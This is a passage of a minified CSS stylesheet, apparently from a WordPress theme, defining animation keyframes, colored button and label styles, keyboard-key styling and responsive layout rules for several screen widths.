dp_ani_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes dp_ani_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes dp_ani_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes dp_ani_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes dp_ani_wiggle{0%{-webkit-transform:skewX(9deg);transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg);transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg);transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg);transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg);transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg);transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg);transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg);transform:skewX(1deg)}90%{-webkit-transform:skewX(0deg);transform:skewX(0deg)}100%{-webkit-transform:skewX(0deg);transform:skewX(0deg)}}@keyframes dp_ani_wiggle{0%{-webkit-transform:skewX(9deg);transform:skewX(9deg)}10%{-webkit-transform:skewX(-8deg);transform:skewX(-8deg)}20%{-webkit-transform:skewX(7deg);transform:skewX(7deg)}30%{-webkit-transform:skewX(-6deg);transform:skewX(-6deg)}40%{-webkit-transform:skewX(5deg);transform:skewX(5deg)}50%{-webkit-transform:skewX(-4deg);transform:skewX(-4deg)}60%{-webkit-transform:skewX(3deg);transform:skewX(3deg)}70%{-webkit-transform:skewX(-2deg);transform:skewX(-2deg)}80%{-webkit-transform:skewX(1deg);transform:skewX(1deg)}90%{-webkit-transform:skewX(0deg);transform:skewX(0deg)}100%{-webkit-transform:skewX(0deg);transform:skewX(0deg)}}@-webkit-keyframes dp_ani_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes dp_ani_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.img{width:auto;max-width:100%;height:auto;vertical-align:middle;margin:10px}.img-circular{border-radius:50%}a.btn,a.btn:hover,.entry a.btn,.entry a.btn:hover,.dp-container .entry a.btn,.dp-container .entry a.btn:hover,div.textwidget a.btn,div.textwidget a.btn:hover,div.dp_text_widget a.btn,div.dp_text_widget a.btn:hover,div.widget-box a.btn,div.widget-box a.btn:hover{text-decoration:none}a.btn,.dp-container a.btn,.dp-container .entry a.btn,.dp-container .dp_text_widget a.btn,.dp-container .textwidget a.btn,button.btn,input.btn{cursor:pointer;padding:14px 22px;margin:10px 0;line-height:normal;-webkit-transform:translateZ(0);position:relative;border:2px solid;overflow:hidden;background-color:transparent;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}a.btn::after,.dp-container a.btn::after,.dp-container .entry a.btn::after,.dp-container .dp_text_widget a.btn::after,.dp-container .textwidget a.btn::after,button.btn::after,input.btn::after{position:absolute;top:50%;left:50%;content:"";width:150%;height:100%;z-index:-1;-webkit-transform:translate(-50%, -50%) skew(-45deg) scaleX(0);-ms-transform:translate(-50%, -50%) skew(-45deg) scaleX(0);transform:translate(-50%, -50%) skew(-45deg) scaleX(0);-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.3, 0.7, 0.78, 0.88);transition:-webkit-transform 0.25s cubic-bezier(0.3, 0.7, 0.78, 0.88);transition:transform 0.25s cubic-bezier(0.3, 0.7, 0.78, 0.88);transition:transform 0.25s cubic-bezier(0.3, 0.7, 0.78, 0.88), -webkit-transform 0.25s cubic-bezier(0.3, 0.7, 0.78, 0.88)}a.btn:hover,.dp-container a.btn:hover,.dp-container .entry a.btn:hover,.dp-container .dp_text_widget a.btn:hover,.dp-container .textwidget a.btn:hover,button.btn:hover,input.btn:hover{color:#fff}a.btn:hover::after,.dp-container a.btn:hover::after,.dp-container .entry a.btn:hover::after,.dp-container .dp_text_widget a.btn:hover::after,.dp-container .textwidget a.btn:hover::after,button.btn:hover::after,input.btn:hover::after{-webkit-transform:translate(-50%, -50%) skew(-45deg) scaleX(1);-ms-transform:translate(-50%, -50%) skew(-45deg) scaleX(1);transform:translate(-50%, -50%) skew(-45deg) scaleX(1)}a.btn:active,.dp-container a.btn:active,.dp-container .entry a.btn:active,.dp-container .dp_text_widget a.btn:active,.dp-container .textwidget a.btn:active,button.btn:active,input.btn:active{-ms-transform:scale(0.95);-webkit-transform:scale(0.95);transform:scale(0.95);outline:none}a.btn.btn-blue,.dp-container a.btn.btn-blue,.dp-container .entry a.btn.btn-blue,.dp-container .dp_text_widget a.btn.btn-blue,.dp-container .textwidget a.btn.btn-blue,button.btn.btn-blue,input.btn.btn-blue{border-color:#0d94ec;color:#0d94ec}a.btn.btn-blue::after,.dp-container a.btn.btn-blue::after,.dp-container .entry a.btn.btn-blue::after,.dp-container .dp_text_widget a.btn.btn-blue::after,.dp-container .textwidget a.btn.btn-blue::after,button.btn.btn-blue::after,input.btn.btn-blue::after{background-color:#0d94ec}a.btn.btn-lightblue,.dp-container a.btn.btn-lightblue,.dp-container .entry a.btn.btn-lightblue,.dp-container .dp_text_widget a.btn.btn-lightblue,.dp-container .textwidget a.btn.btn-lightblue,button.btn.btn-lightblue,input.btn.btn-lightblue{border-color:#08ace5;color:#08ace5}a.btn.btn-lightblue::after,.dp-container a.btn.btn-lightblue::after,.dp-container .entry a.btn.btn-lightblue::after,.dp-container .dp_text_widget a.btn.btn-lightblue::after,.dp-container .textwidget a.btn.btn-lightblue::after,button.btn.btn-lightblue::after,input.btn.btn-lightblue::after{background-color:#08ace5}a.btn.btn-orange,.dp-container a.btn.btn-orange,.dp-container .entry a.btn.btn-orange,.dp-container .dp_text_widget a.btn.btn-orange,.dp-container .textwidget a.btn.btn-orange,button.btn.btn-orange,input.btn.btn-orange{border-color:#ef9406;color:#ef9406}a.btn.btn-orange::after,.dp-container a.btn.btn-orange::after,.dp-container .entry a.btn.btn-orange::after,.dp-container .dp_text_widget a.btn.btn-orange::after,.dp-container .textwidget a.btn.btn-orange::after,button.btn.btn-orange::after,input.btn.btn-orange::after{background-color:#ef9406}a.btn.btn-red,.dp-container a.btn.btn-red,.dp-container .entry a.btn.btn-red,.dp-container .dp_text_widget a.btn.btn-red,.dp-container .textwidget a.btn.btn-red,button.btn.btn-red,input.btn.btn-red{border-color:#de3631;color:#de3631}a.btn.btn-red::after,.dp-container a.btn.btn-red::after,.dp-container .entry a.btn.btn-red::after,.dp-container .dp_text_widget a.btn.btn-red::after,.dp-container .textwidget a.btn.btn-red::after,button.btn.btn-red::after,input.btn.btn-red::after{background-color:#de3631}a.btn.btn-pink,.dp-container a.btn.btn-pink,.dp-container .entry a.btn.btn-pink,.dp-container .dp_text_widget a.btn.btn-pink,.dp-container .textwidget a.btn.btn-pink,button.btn.btn-pink,input.btn.btn-pink{border-color:#fc8184;color:#fc8184}a.btn.btn-pink::after,.dp-container a.btn.btn-pink::after,.dp-container .entry a.btn.btn-pink::after,.dp-container .dp_text_widget a.btn.btn-pink::after,.dp-container .textwidget a.btn.btn-pink::after,button.btn.btn-pink::after,input.btn.btn-pink::after{background-color:#fc8184}a.btn.btn-green,.dp-container a.btn.btn-green,.dp-container .entry a.btn.btn-green,.dp-container .dp_text_widget a.btn.btn-green,.dp-container .textwidget a.btn.btn-green,button.btn.btn-green,input.btn.btn-green{border-color:#1abc9c;color:#1abc9c}a.btn.btn-green::after,.dp-container a.btn.btn-green::after,.dp-container .entry a.btn.btn-green::after,.dp-container .dp_text_widget a.btn.btn-green::after,.dp-container .textwidget a.btn.btn-green::after,button.btn.btn-green::after,input.btn.btn-green::after{background-color:#1abc9c}a.btn.btn-primary,.dp-container a.btn.btn-primary,.dp-container .entry a.btn.btn-primary,.dp-container .dp_text_widget a.btn.btn-primary,.dp-container .textwidget a.btn.btn-primary,button.btn.btn-primary,input.btn.btn-primary{border-color:#1ec3ce;color:#1ec3ce}a.btn.btn-primary::after,.dp-container a.btn.btn-primary::after,.dp-container .entry a.btn.btn-primary::after,.dp-container .dp_text_widget a.btn.btn-primary::after,.dp-container .textwidget a.btn.btn-primary::after,button.btn.btn-primary::after,input.btn.btn-primary::after{background-color:#1ec3ce}a.btn.btn-gray,.dp-container a.btn.btn-gray,.dp-container .entry a.btn.btn-gray,.dp-container .dp_text_widget a.btn.btn-gray,.dp-container .textwidget a.btn.btn-gray,button.btn.btn-gray,input.btn.btn-gray{border-color:#999;color:#999}a.btn.btn-gray::after,.dp-container a.btn.btn-gray::after,.dp-container .entry a.btn.btn-gray::after,.dp-container .dp_text_widget a.btn.btn-gray::after,.dp-container .textwidget a.btn.btn-gray::after,button.btn.btn-gray::after,input.btn.btn-gray::after{background-color:#999}a.btn.btn-black,.dp-container a.btn.btn-black,.dp-container .entry a.btn.btn-black,.dp-container .dp_text_widget a.btn.btn-black,.dp-container .textwidget a.btn.btn-black,button.btn.btn-black,input.btn.btn-black{border-color:#353c42;color:#353c42}a.btn.btn-black::after,.dp-container a.btn.btn-black::after,.dp-container .entry a.btn.btn-black::after,.dp-container .dp_text_widget a.btn.btn-black::after,.dp-container .textwidget a.btn.btn-black::after,button.btn.btn-black::after,input.btn.btn-black::after{background-color:#353c42}a.btn:hover,.dp-container a.btn:hover,.dp-container .entry a.btn:hover,.dp-container .dp_text_widget a.btn:hover,.dp-container .textwidget a.btn:hover,button.btn:hover,input.btn:hover{color:#fff;-webkit-box-shadow:0 18px 10px -10px rgba(0,0,0,0.34);box-shadow:0 18px 10px -10px rgba(0,0,0,0.34)}a.btn.disabled,.dp-container a.btn.disabled,.dp-container .entry a.btn.disabled,.dp-container .dp_text_widget a.btn.disabled,.dp-container .textwidget a.btn.disabled,button.btn.disabled,input.btn.disabled{cursor:not-allowed;background-image:none;background-color:#999;text-shadow:none;-webkit-box-shadow:none;box-shadow:none;-webkit-opacity:.65;-khtml-opacity:.65;-moz-opacity:.65;-o-opacity:.65;filter:alpha(opacity=65);-ms-filter:"alpha(opacity=65)";opacity:.65}a.btn.disabled:hover,.dp-container a.btn.disabled:hover,.dp-container .entry a.btn.disabled:hover,.dp-container .dp_text_widget a.btn.disabled:hover,.dp-container .textwidget a.btn.disabled:hover,button.btn.disabled:hover,input.btn.disabled:hover{top:0;-webkit-box-shadow:none;box-shadow:none;-webkit-filter:brightness(90%);filter:brightness(90%)}p.label,span.label,div.label{line-height:1.6;font-size:1em;margin:10px 0;font-weight:bold;vertical-align:middle;color:#fff;padding:5px 14px;-webkit-box-shadow:none;box-shadow:none}p.label::after,span.label::after,div.label::after{position:absolute;top:0;right:0;content:"";width:0;height:0;border-style:solid;border-width:10px 0 0 10px;border-color:transparent transparent transparent rgba(0,0,0,0.24)}p.label.label-blue,span.label.label-blue,div.label.label-blue{background-color:#0d94ec}p.label.label-blue::after,span.label.label-blue::after,div.label.label-blue::after{border-color:transparent transparent transparent #0967a3}p.label.label-lightblue,span.label.label-lightblue,div.label.label-lightblue{background-color:#08ace5}p.label.label-lightblue::after,span.label.label-lightblue::after,div.label.label-lightblue::after{border-color:transparent transparent transparent #05749b}p.label.label-orange,span.label.label-orange,div.label.label-orange{background-color:#ef9406}p.label.label-orange::after,span.label.label-orange::after,div.label.label-orange::after{border-color:transparent transparent transparent #a46604}p.label.label-red,span.label.label-red,div.label.label-red{background-color:#de3631}p.label.label-red::after,span.label.label-red::after,div.label.label-red::after{border-color:transparent transparent transparent #a81f1b}p.label.label-pink,span.label.label-pink,div.label.label-pink{background-color:#fc8184}p.label.label-pink::after,span.label.label-pink::after,div.label.label-pink::after{border-color:transparent transparent transparent #fa363b}p.label.label-green,span.label.label-green,div.label.label-green{background-color:#1abc9c}p.label.label-green::after,span.label.label-green::after,div.label.label-green::after{border-color:transparent transparent transparent #117964}p.label.label-primary,span.label.label-primary,div.label.label-primary{background-color:#1ec3ce}p.label.label-primary::after,span.label.label-primary::after,div.label.label-primary::after{border-color:transparent transparent transparent #14848b}p.label.label-gray,span.label.label-gray,div.label.label-gray{background-color:#999}p.label.label-gray::after,span.label.label-gray::after,div.label.label-gray::after{border-color:transparent transparent transparent #737373}p.label.label-black,span.label.label-black,div.label.label-black{background-color:#353c42}p.label.label-black::after,span.label.label-black::after,div.label.label-black::after{border-color:transparent transparent transparent #131518}p.label+span,span.label+span,div.label+span{position:relative;font-size:17px;font-weight:bold;margin-left:10px;line-height:1;vertical-align:middle}a>img[class*="wp-image-"]{-webkit-box-shadow:0 6px 24px -16px #000;box-shadow:0 6px 24px -16px #000;-webkit-transition:all .3s ease;transition:all .3s ease}a:hover>img[class*="wp-image-"]{-webkit-box-shadow:0 12px 24px -18px #000;box-shadow:0 12px 24px -18px #000}.keyboard{display:inline-block;font:bold 13.5px Arial, 'Hiragino Sans', Meiryo;color:#8a8a8a;background:#f0f0f0;vertical-align:middle;text-decoration:none;text-align:center;cursor:pointer;height:36px;line-height:36px;margin:auto 7px 10px 7px;padding:0 13px;border-radius:4px;border-top:1px solid #fafafa;-webkit-box-shadow:inset 0 0 25px #e8e8e8, 0 1px 0 #c3c3c3, 0 2px 0 #c9c9c9, 0 2px 4px #4a4a4a;box-shadow:inset 0 0 25px #e8e8e8, 0 1px 0 #c3c3c3, 0 2px 0 #c9c9c9, 0 2px 4px #4a4a4a;text-shadow:0px 1px 0px #fcfcfc}.keyboard:active{border-color:#eee;-webkit-box-shadow:inset 0 0 25px #ddd, 0 0 3px #6a6a6a;box-shadow:inset 0 0 25px #ddd, 0 0 3px #6a6a6a;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}@media screen and (max-width: 1260px){.header-banner-content #banner_title h2.btitle{font-size:2.8rem}.header-banner-content #banner_caption{font-size:1.2rem}.loop-section.portfolio:not(.grid) .loop-article.one-col.lp-col5 .loop-title{font-size:1.3rem}}@media screen and (max-width: 1024px){.content-wrap,.content-wrap.singular,.content-wrap.two-col:not(.singular),.content-wrap.full-wide .widget-content,.widget-container .widget-box,.widget-container.full-wide .widget-box:not(.dp_archive_widget),.footer-container,.footer .lo-co .inner{width:100%;min-width:initial !important;padding-left:1rem;padding-right:1rem}.widget-container .widget_categories>ul,.widget-content .widget_categories>ul{display:block}.content.one-col .widget-content .widget-box:not(.dp_archive_widget){padding:0}.header_bar.float .mq_toggle_global_menu_button{-webkit-transform:translateY(74px);-ms-transform:translateY(74px);transform:translateY(74px)}.mq_toggle_global_menu_button{display:block}.global_menu_nav.bar_item{display:none;position:fixed;top:126px;left:0;width:100vw;z-index:5}.global_menu_ul{-webkit-box-shadow:0 2px 12px rgba(0,0,0,0.22);box-shadow:0 2px 12px rgba(0,0,0,0.22);text-align:left;overflow:auto;background-color:var(--header-bar-bg-color);-webkit-overflow-scrolling:touch;max-height:70vh}.global_menu_ul>.menu-item>.menu-link .menu-title{line-height:inherit}.global_menu_ul>.menu-item>.sub-menu .menu-item:hover{z-index:1}.global_menu_ul>.menu-item>.sub-menu .sub-menu{position:relative;top:auto;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible}.global_menu_ul .menu-item{display:block;overflow:visible}.global_menu_ul .menu-item .sub-menu{position:relative;top:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 0 0 20px;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible}.global_menu_ul .menu-item .menu-link{display:block;padding:17px 14px;-webkit-box-shadow:0px 1px inset, 0px -1px inset, 1px 0 inset;box-shadow:0px 1px inset, 0px -1px inset, 1px 0 inset;margin-top:-1px;z-index:1}.global_menu_ul .menu-item .menu-link::before{left:60px}.global_menu_ul .menu-item .menu-link .menu-title{-webkit-clip-path:none !important;clip-path:none !important}.global_menu_ul .menu-item .menu-link .menu-caption{display:none}.content,.content.one-col.narrow{float:none !important;margin-bottom:40px;width:100%}.sidebar{width:100%;padding:0}.sidebar.right{margin-left:auto}.inside-title,.wd-title{font-size:2.4rem}.loop-section{width:100% !important;padding:0 !important}.loop-section.normal.one-col .loop-article{width:100% !important;margin:0 0 3rem 0 !important}.loop-section.portfolio .grid-sizer,.loop-section.portfolio .loop-article{width:calc(50% - 8px) !important}.loop-section.portfolio.grid .grid-sizer,.loop-section.portfolio.grid .loop-article{width:calc(50% - 10px) !important}.loop-section.portfolio.grid .loop-article.hx2:not(.wx2)::before,.loop-section.portfolio.grid .loop-article.wx2:not(.hx2)::before{padding-bottom:100%}.loop-section.portfolio .loop-title{font-size:1.6rem !important}.swiper-container.style-carousel{min-width:100%}.single-nav li{position:relative;bottom:auto;width:50%;opacity:1;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important}.single-nav .nav-arrow,.single-nav .nav-arrow::before{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important}.single-nav figure{width:calc(100% - 100px);opacity:1;visibility:visible}.single_float_div .share-tgl{top:auto;bottom:8rem;margin-left:0}.dp_related_posts.vertical li{width:50% !important}.footer-widget-content{display:block}.footer-widget-content .widget-area{width:100% !important}}@media screen and (max-width: 800px){.widget-on-top-banner{display:none !important}.header-banner-content .banner-header{width:100% !important;padding:0 !important}.header-banner-content #banner_title h2.btitle{font-size:2.2rem}.header-banner-content #banner_caption{font-size:1.1rem}.separate_titles_code .sp-content__item .sp-obj{margin-left:220px}.separate_titles_code .sp-content__item .sp-obj.separate_button{position:absolute;top:0;left:0;margin:-40px auto auto 0;padding:0;width:247px;text-align:center}.separate_titles_code .separate_title{font-size:20px}.separate_titles_code .separate_sub_text.is-caption{line-height:1.34}.separate_titles_code .connect-line{width:80px}.entry img.alignright,.entry img.alignleft,.entry img.al-r,.entry img.al-l,.entry img.fl-r,.entry img.fl-l,.dp_text_widget img.alignright,.dp_text_widget img.alignleft,.dp_text_widget img.al-r,.dp_text_widget img.al-l,.dp_text_widget img.fl-r,.dp_text_widget img.fl-l,.textwidget img.alignright,.textwidget img.alignleft,.textwidget img.al-r,.textwidget img.al-l,.textwidget img.fl-r,.textwidget img.fl-l{margin:20px auto;float:none;display:block}.content blockquote{padding:12px 10px 20px}.content blockquote p{padding:8px 0 24px}.ct-whole.singular .hd-title{font-size:2.2rem}.ct-whole .hd-title{font-size:2.8rem}.loop-section.normal-mag .loop-article{margin-bottom:3rem}.loop-section.normal .loop-article-content{margin-left:2rem;padding:2rem 0}.loop-section.normal .loop-c-block.block-1{margin-left:-2rem}.loop-section.normal .loop-c-block.block-2{padding-left:1.5rem}.loop-section.normal .loop-excerpt{display:none}.loop-section.normal .meta-title{width:calc(100% - -6rem);margin-left:-6rem}.loop-section.portfolio.one .loop-article::before,.loop-section.portfolio.grid .loop-article::before{padding-bottom:60% !important}.loop-section.portfolio .grid-sizer,.loop-section.portfolio .loop-article,.loop-section.portfolio.grid .grid-sizer,.loop-section.portfolio.grid .loop-article{width:100% !important}.loop-section.magazine .grid-sizer,.loop-section.magazine .loop-article,.loop-section.magazine .loop-article .loop-c-block{width:100% !important}.loop-section.magazine .loop-article:first-of-type .loop-article-content{margin-left:auto;padding:0}.loop-section.magazine .loop-article:first-of-type .loop-c-block{margin-left:auto}.loop-section.magazine .loop-article:first-of-type .loop-c-block.block-2{padding:1.8rem}.loop-section.magazine .loop-article:first-of-type .separate_date{top:-10px;left:10px}.loop-section.magazine .loop-article.is-rounded .loop-c-block.block-1{border-radius:5px 5px 0 0}.loop-section.magazine .loop-post-thumb:not(.video){height:64vw !important}.loop-section.magazine .meta-title{width:100%;margin-left:auto;padding:0}.loop-section:not(.slider):not(.news):not(.simple) .loop-title{font-size:17px !important}.single-article .fmeta_area .fmeta_cell.one,.single-article .fmeta_area .fmeta_cell.two{width:100%}.single-article .fmeta_area .fmeta_cell.two{padding-left:0}.recent_entries li{width:100% !important;padding-right:0 !important}.dp_related_posts.vertical li{width:100% !important}.author_info{padding:10px}.author_info .author_sns a{margin-bottom:10px}.authors_ul .author_item{width:33.33% !important}.authors_ul .author_role{font-size:11px !important}.authors_ul .author_name{font-size:13px !important}.plx_wrap.use_img.pos-right,.plx_wrap.use_img.pos-left{width:100%;text-align:center;padding-right:0;padding-left:0}.plx_wrap.use_img.pos-right.fit_img,.plx_wrap.use_img.pos-left.fit_img{padding:0}.plx_wrap .plx_btn{margin-bottom:30px}.plx_fit_figure{opacity:.16;width:100%}img.plx_img{max-width:90% !important;padding:30px 0 !important}.footer .lo-co .inner>div:nth-child(2)::before{-webkit-transform:skewX(0);-ms-transform:skewX(0);transform:skewX(0)}}@media screen and (max-width: 568px){.ct-whole.singular .hd-title{font-size:1.8rem}.ct-whole .hd-title{font-size:2.2rem}.loop-section.normal .loop-article-content{padding:2rem 0 0 0}.loop-section.normal .loop-article-content,.loop-section.normal .loop-c-block.block-1{margin-left:0}.loop-section.normal .meta-cell{width:calc(100vw - 6rem);margin:6rem 0 0 -62%}.loop-section.normal .meta-cell .fmeta{margin-top:32%}.authors_ul .author_item{width:50% !important}.single-nav{margin-bottom:4rem}.single-nav li.left,.single-nav li.right{width:100%}.single-nav .desc{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}.footer .lo-co .inner{display:block}.footer .lo-co .inner>div{display:block;width:100%;padding:0;margin-bottom:15px}.footer .lo-co .inner>div:last-of-type{margin-bottom:0}.footer .lo-co .inner>div:nth-child(2)::before{content:none}.wpcf7-form .wpcf7-form-control-wrap{display:block;text-align:center;margin:0 auto 10px auto}.wpcf7-form .wpcf7-list-item{display:block;margin:6px auto 10px 0;text-align:left}.wpcf7-form input[type="text"],.wpcf7-form input[type="password"],.wpcf7-form input[type="email"],.wpcf7-form input[type="url"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="submit"],.wpcf7-form textarea{display:block;width:100%;margin:0 auto;padding:10px 6px}}
